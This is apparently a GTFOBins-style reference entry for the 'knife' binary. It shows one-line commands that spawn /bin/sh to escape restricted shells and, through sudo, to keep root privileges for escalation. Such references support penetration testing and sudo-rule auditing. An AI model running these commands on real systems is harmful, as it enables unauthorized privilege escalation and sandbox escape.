 .. / knife Star 10,822
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'